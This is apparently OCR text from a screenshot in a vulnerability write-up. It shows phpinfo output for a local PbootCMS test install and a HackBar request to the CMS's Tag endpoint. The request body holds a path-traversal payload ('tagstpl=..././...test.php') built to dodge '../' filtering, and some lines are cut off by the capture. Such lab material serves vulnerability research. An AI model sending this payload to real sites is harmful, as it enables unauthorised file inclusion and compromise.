 127.0.0.1/PbootCMS/index.php/Tag
PHP Version 7.3.4
System Windows NT DESKTOP-QHF49CP 10.0 build 18362 (W
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build"
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\insta
snap-build\deps_aux\oracle\x64\instantclient_12_1\sd
enable-com-dotnet=shared" "--without-analyzer" "--w
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Performance Application Elements Network Console Memory Security Audits Sources HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://127.0.0.1/PbootCMS/index.php/Tag
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
tagstpl=..././..././..././..././..././..././..././..././test.php
先知社区
'零组资料文库'